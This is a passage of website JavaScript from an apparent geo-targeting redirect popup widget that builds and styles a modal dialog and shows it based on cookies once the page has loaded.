onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};